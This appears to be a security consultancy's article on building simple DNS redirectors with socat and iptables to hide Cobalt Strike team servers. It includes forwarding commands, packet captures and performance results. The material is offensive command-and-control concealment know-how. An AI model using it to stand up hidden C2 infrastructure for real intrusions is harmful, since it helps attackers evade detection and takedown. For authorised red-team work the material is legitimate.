Simple DNS Redirectors for Cobalt Strike

Authored by: Ernesto Alvarez, Senior Security Consultant, Security Consulting Services

This article describes techniques used for creating UDP redirectors for protecting Cobalt Strike team servers. This is one of the recommended mechanisms for hiding Cobalt Strike team servers and involves adding different points which a Beacon can contact for instructions when using the HTTP channel.

Unlike HTTP Beacons, DNS Beacons do not contact the team server directly, but use the DNS infrastructure for carrying messages. In theory, the team server should be referenced in the DNS records so that all queries for the Command and Control (C2) domain are delivered properly. This would mean exposing the team server to the Internet, which is not desirable.

Just as HTTP redirectors can be used to hide the team server from outside scrutiny, a DNS redirector can be used for the same thing. In the case of DNS, redirectors are just one part of the solution, as alternative domains are also necessary in case the original domain is taken down. We will not cover these aspects here, as we’ll be concentrating on the redirection part.

Redirecting TCP traffic is straightforward. There is a very delimited set of data that clearly defines what constitutes a network connection (or flow). The state is explicit and can be easily determined from the packet stream. There are several generic proxies (e.g. SOCAT) that can simply proxy TCP connections on the user space. Options for secure proxying of TCP connections are also available (stunnel and SSH port forwarding are two well-known examples).

The situation is radically different for UDP. This is due to a few factors:

- UDP is packet oriented, while TCP is byte/connection oriented.

- UDP is stateless and keeping track of UDP "connections" requires second guessing the "connection" state.

- UDP is handled very differently from TCP in userland.

In a TCP proxy operation, a connection is clearly defined. This connection can transmit EOF messages, so the proxy would always be aware of the state of the connection and would unambiguously know when it should release the connection resources.

UDP is more challenging, since without a way of directly sensing the DNS transaction state, SOCAT cannot know when to release the connection resources.

Simple Redirector Construction

The obvious solution for building a DNS redirector would be to use a DNS server. There are several choices for these, with differing features. We won’t touch on these options in this article, but will instead focus on simple redirectors that can be installed on minimal Linux systems and have a very small footprint.

Our redirectors will be based on the concept of diverting a UDP flow from the redirector’s local port to the team server in a way that the team server has to send the response back to the redirector, which will relay it to the Beacon.

There are two ways of achieving this goal: piping ports together and NAT.

Port Piping

We are all familiar with the concept of piping from a network port. Anyone can do it using netcat or an equivalent tool. Anyone with experience with any of these tools will also know that redirecting UDP traffic is sometimes problematic. A DNS redirector also has these problems, but they can be kept bounded.

For these tests, we are going to use SOCAT, a UNIX tool used to connect multiple types of inputs and outputs together. This tool can do the same thing as netcat but is more versatile.

Naive SOCAT Redirector

Before we jump into the solution, we should try to see the problems. Let's attempt a naive approach to a DNS channel redirector. We can execute a straight SOCAT, and launch a Beacon pointed to our redirector, which will be executing the following:

# socat udp4-listen:53 udp4:teamserver.example.net:53

The initial installation works, and we see the ghost Beacon in the team server. However, any further communication fails. Monitoring the DNS traffic, we see the following:

# tcpdump -l -n -s 5655 -i eth0 udp port 53 tcpdump: verbose output suppressed, use -v or -vv for full protocol decode listening on eth0, link-type EN10MB (Ethernet), capture size 5655 bytes 05:40:26.453966 IP 173.194.91.156.62931 > redirector.example.net.53: 55757% A? 7242b4ba.cobalt-domain.example.net. (51) 05:40:26.454317 IP redirector.example.net.56494 > teamserver.example.net.53: 55757% A? 7242b4ba.cobalt-domain.example.net. (51) 05:40:26.454593 IP teamserver.example.net.53 > redirector.example.net.56494: 55757- 1/0/0 A 0.0.0.0 (100) 05:40:26.454687 IP redirector.example.net.53 > 173.194.91.156.62931: 55757- 1/0/0 A 0.0.0.0 (100) 05:41:26.689753 IP 172.253.219.11.49854 > redirector.example.net.53: 56196% A? 7242b4ba.cobalt-domain.example.net. (51) 05:42:27.217514 IP 172.253.219.11.61868 > redirector.example.net.53: 28170% A? 7242b4ba.cobalt-domain.example.net. (51) 05:43:27.532055 IP 173.194.91.156.49467 > redirector.example.net.53: 59203% A? 7242b4ba.cobalt-domain.example.net. (51) 05:44:27.653780 IP 173.194.91.77.59444 > redirector.example.net.53: 14169% A? 7242b4ba.cobalt-domain.example.net. (51) 05:45:27.770012 IP 173.194.91.141.62374 > redirector.example.net.53: 52473% A? 7242b4ba.cobalt-domain.example.net. (51) 05:46:28.051530 IP 172.253.219.7.39179 > redirector.example.net.53: 26440% A? 7242b4ba.cobalt-domain.example.net. (51) 05:47:28.190316 IP 173.194.91.74.45768 > redirector.example.net.53: 41092% A? 7242b4ba.cobalt-domain.example.net. (51)

Well, the Beacon checked in fine, but after the first DNS request the pipeline stalls. This is because the UDP protocol is stateless. SOCAT never got the idea that the first transaction was over and is still waiting for data from the same source port, ignoring all the others.

This can easily be solved by telling SOCAT to fork for every packet it sees. Below we show our second attempt at doing a SOCAT redirector:

# socat udp4-listen:53,fork udp4:teamserver.example.net:53 # tcpdump -l -n -s 5655 -i eth0 udp port 53 tcpdump: verbose output suppressed, use -v or -vv for full protocol decode listening on eth0, link-type EN10MB (Ethernet), capture size 5655 bytes 05:53:45.783953 IP 173.194.91.129.48083 > redirector.example.net.53: 3962% A? 7242b4ba.cobalt-domain.hlmnet.net. (51) 05:53:45.784730 IP redirector.example.net.34472 > teamserver.example.net.53: 3962% A? 7242b4ba.cobalt-domain.hlmnet.net. (51) 05:53:45.784860 IP teamserver.example.net.53 > redirector.example.net.34472: 3962- 1/0/0 A 0.0.0.0 (100) 05:53:45.784954 IP redirector.example.net.53 > 173.194.91.129.48083: 3962- 1/0/0 A 0.0.0.0 (100) 05:54:00.847401 IP 173.194.91.83.48991 > redirector.example.net.53: 57475% A? 7242b4ba.cobalt-domain.hlmnet.net. (51) 05:54:00.848289 IP redirector.example.net.46902 > teamserver.example.net.53: 57475% A? 7242b4ba.cobalt-domain.hlmnet.net. (51) 05:54:00.848436 IP teamserver.example.net.53 > redirector.example.net.46902: 57475- 1/0/0 A 0.0.0.0 (100) 05:54:00.848541 IP redirector.example.net.53 > 173.194.91.83.48991: 57475- 1/0/0 A 0.0.0.0 (100) 05:54:15.917608 IP 173.194.91.156.35560 > redirector.example.net.53: 29854% A? 7242b4ba.cobalt-domain.hlmnet.net. (51) 05:54:15.918490 IP redirector.example.net.55342 > teamserver.example.net.53: 29854% A? 7242b4ba.cobalt-domain.hlmnet.net. (51) 05:54:15.918615 IP teamserver.example.net.53 > redirector.example.net.55342: 29854- 1/0/0 A 0.0.0.0 (100) 05:54:15.918719 IP redirector.example.net.53 > 173.194.91.156.35560: 29854- 1/0/0 A 0.0.0.0 (100)

Our Beacon is now alive and communicating well! SOCAT now waits for packets coming from new sources and forwards them to our team server. While everything appears to be normal, this is unfortunately not the case, as this redirector will not work for long. Let's inspect the process table:

# ps PID TTY TIME CMD 5365 pts/0 00:00:00 sudo 5366 pts/0 00:00:00 bash 5864 pts/0 00:00:00 socat 5865 pts/0 00:00:00 socat 5866 pts/0 00:00:00 socat 5867 pts/0 00:00:00 socat 5868 pts/0 00:00:00 socat 5869 pts/0 00:00:00 socat 5870 pts/0 00:00:00 socat 5871 pts/0 00:00:00 socat 5883 pts/0 00:00:00 socat 5886 pts/0 00:00:00 socat 5888 pts/0 00:00:00 socat 5889 pts/0 00:00:00 socat 5890 pts/0 00:00:00 socat 5891 pts/0 00:00:00 socat 5903 pts/0 00:00:00 socat 5904 pts/0 00:00:00 socat 5908 pts/0 00:00:00 socat 5910 pts/0 00:00:00 socat 5911 pts/0 00:00:00 socat 5912 pts/0 00:00:00 socat 5913 pts/0 00:00:00 socat 5914 pts/0 00:00:00 socat 5923 pts/0 00:00:00 ps

This does not look good. SOCAT processes are piling up. Let's stress the redirector a bit by requesting a few screenshots and then check the process table:

# ps | grep socat | wc -l 3489

If we weren't root, we would have run out of process slots long ago. Even the superuser will eventually have problems with this redirector:

socat udp4-listen:53,fork udp4:teamserver.example.net:53 2021/03/02 06:09:57 socat[5864] E fork(): Resource temporarily unavailable

As expected, we ran out of resources. Worse, we still have several thousand SOCAT processes waiting. The problem was caused because SOCAT does not notice that a transaction has run out, and still keeps its resources allocated.

Working UDP SOCAT Redirector

Now that we understand the problems involving UDP proxying, we can build a functional solution. The trick is telling SOCAT to drop the connections as soon as the transaction is complete. Telling SOCAT to apply a 5 second inactivity timeout should do the trick:

# socat -T 5 udp4-listen:53,fork udp4:teamserver.example.net:53

In the example above, we told SOCAT that if no data is seen for five seconds, it should close the socket and assume that no further communication is needed.

While five seconds is a reasonable default timeout, we can attempt to optimize this value. To fine tune the timeout, we should understand the problem we're facing. A DNS request is sent to our reflector, which is relayed to the team server. Once the team server answers, the transaction is over.

This limits our timeout to something we can control: the round-trip time between the redirector and the team server, including the time needed to process the request. A reasonable value would be twice the RTT between the hosts, to have some safety margin. Since our test hosts are in the same LAN, a timeout of one second should be more than enough for our example.



Below we show the process usage for five and one second timeouts:

The graph shows that the number of SOCAT processes rises as soon as there is activity, but the timeout causes the number of active processes to reach a plateau and stay at a certain value, depending on the activity and the timeout.

Working SOCAT UDP/TCP Redirector

We now have a working redirector. We can also use SOCAT for UDP to TCP translation. For every UDP packet received, we can fork and open a TCP connection, sending the DNS data via TCP. It is very important not to recycle connections, because UDP is packet oriented while TCP is not. We should never put more than one packet within a TCP connection, because two packets might be joined or split. In theory, SOCAT might decide to split a DNS request in two UDP packets, but this does not happen in practice. You should know that there is always that risk when doing UDP to TCP translations.

We tell SOCAT to take traffic from port 53, and for each packet, to open a connection to port 9191/tcp on the team server. The timeout is set to one second, which might be a bit too low, considering that TCP is involved:

# socat -T 1 udp4-listen:53,fork tcp4:teamserver.example.net:9191

Since we're encapsulating our data within TCP, we need to run the following in the team server:

# socat -T 10 tcp4-listen:9191,fork udp4:127.0.0.1:53

Let's now try generating some traffic and see what happens.





The dip in the middle represents a lapse in activity. The quick timeout allows for fast recovery. Overall, it’s not bad, but we also need to see how many open connections we have.

The numbers are somewhat high because TCP requires a wait period when a connection is closed from the client side. This is needed in case some control messages are lost and should not be removed for the protocol to operate properly. This is not a problem, though, because the number of resources allocated reach an equilibrium. A few RTT after the activity goes down, the resource usage drops as well.

Once we have the translation capability, we can take advantage of it. With DNS over TCP connections, we can take advantage of other proxying utilities, like stunnel or SSH's port forwarding, and attempt to hide the team server from public scrutiny. The team server can be kept in an isolated network, without being exposed to the Internet.

NAT Based Redirectors

Another possible solution involves NAT. The concept behind a NAT redirector is to apply two NAT operations to incoming packets. The packet must be redirected to the team server, but at the same time, the packet must also be translated so that it appears to come from the redirector.

Failing to apply the second operation will cause the team server to answer the DNS query itself. The response will be ignored, as it will come from a different DNS server.

For our NAT redirector, we use Linux’s IPTABLES.

IPTABLES Based Redirector

IPTABLES is also well suited for use as a redirector. The Linux kernel's NAT system automatically keeps track of connection state, even for UDP traffic. The detection is based on timers and inactivity, but the system is well developed and very stable.

The advantage of IPTABLES redirectors is that they're lightning fast, incredibly efficient, and robust. Unlike SOCAT redirectors, iptables cannot convert from one protocol to another as IPTABLES works by packet mangling.

To create a working redirector, two things need to happen at the same time. Once a DNS query reaches the redirector, it must be redirected to the team server. This requires a DNAT operation.

However, if DNAT is used alone the packet will be diverted without changing the source address. As we already explained, this is not a good result, so we’ll also need to execute a SNAT operation.

The decision for doing the double NAT needs to be taken before any of the operations take place, as the DNAT change in the PREROUTING rule will erase important information present in the packet (namely whether this packet is addressed to the redirector or not).

To execute both operations simultaneously, we call the MARK target in the PREROUTING chain, and match the packet using every parameter of interest. Once the packet is marked, we can apply all operations both in the PREROUTING and POSTROUTING chains, completely changing the packet.

One final detail is that IP forwarding must be enabled in the redirector, since all these operations count as a forward, even if the packet is sent through the same interface it came in.

In the end, there are four commands that need to be called:

#enable IP forwarding echo "1" > /proc/sys/net/ipv4/ip_forward #Mark incoming DNS packets with the tag 0x400 iptables -t nat -A PREROUTING -m state --state NEW --protocol udp --destination my.ip.address --destination-port 53 -j MARK --set-mark 0x400 #For every marked packet, apply a DNAT and a SNAT (in this case, a MASQUERADE) iptables -t nat -A PREROUTING -m mark --mark 0x400 --protocol udp -j DNAT --to-destination teamserver.example.net:53 iptables -t nat -A POSTROUTING -m mark --mark 0x400 -j MASQUERADE

Evaluating the capabilities listed in the proc filesystem, we see that we have 65,536 entries in the translation table (proc/sys/net/netfilter/nf_conntrack_max), and 16,384 buckets (/proc/sys/net/netfilter/nf_conntrack_buckets). This indicates that even at peak capacity, the lookups should be quick. These are default values and can be easily changed by writing a new number to the file, if necessary.

The system keeps track of the traffic passing through the redirector, so no action is needed for returning packets since they are translated back automatically.



To evaluate the performance of the redirector, we can measure the number of active NAT entries and how this number changes as the system is loaded. To measure this, we can read /proc/sys/net/netfilter/nf_conntrack_count.

Our experiment starts with a Beacon signaling at 15 second intervals. The Beacon is then made to signal continuously, followed by a high activity period. Once this activity period is over, the Beacon is reconfigured to its initial value of 15 seconds between polls.

In the test above we can see that the number of occupied slots depends on the network activity. With just one Beacon polling at 15 second intervals, the amount of conntrack slots is less than 10. If we switch to no delay, the value quickly grows to about 500, depending on available throughput. When heavy activity is requested, the connection states steadily rise to 2500 and plateaus at 2700. Once activity ceases, connection tracks decrease until around 90 seconds, at which point they are all expired and the value stabilizes below 10.

IPTABLES redirectors perform quite well with very modest resources, even with default settings. This is not surprising, given the nature of the Linux kernel. Redirectors like this one can easily be deployed on the smallest computers or cloud instances. IPTABLES redirectors, once set up, are pretty much foolproof.

Summary

In this article, we saw three different implementations of DNS Beacon redirectors. Though these implementations have different advantages and disadvantages, they are ultimately all very usable.

The IPTABLES based redirector is the quickest with the smallest footprint, being included by default in the kernel, and needing just four commands.

The SOCAT based redirectors are similar, the main difference being whether traffic is converted to TCP or not. UDP redirectors are simplest, but TCP redirectors have an advantage in the sense that TCP connections are easier to encapsulate, which is an advantage in special cases, like when the traffic must be tunneled via SSH.

| Resource usage | Speed | Versatility | Ease of Use | Stability | |

| SOCAT TCP | - | 0 | ++ | + | 0 |

| SOCAT UDP | + | + | + | ++ | + |

| IPTABLES | ++ | ++ | 0 | ++ | ++ |

Want to get more expert cybersecurity tips and tricks?

Check out our series on reversing and exploiting Windows using free and easy to get tools.